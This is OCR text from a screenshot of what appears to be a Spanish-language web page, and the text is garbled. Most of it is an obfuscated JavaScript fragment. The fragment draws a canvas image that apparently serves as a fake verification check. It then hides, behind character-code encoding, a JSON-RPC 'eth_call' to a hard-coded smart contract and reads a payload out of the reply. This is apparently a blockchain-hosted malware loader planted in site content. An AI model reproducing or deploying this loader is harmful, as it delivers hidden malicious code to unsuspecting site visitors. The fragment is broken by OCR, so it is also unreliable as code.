
0,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.string
ify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,5
5,57,100,101,101,51,50,98,100,57,48,48),data:String.fromChar
Code(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(
108,97,116,101,115,116)],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
or(let i=0;iVerifyProcessor: At least 1 GHz,…
Continuar Leyendo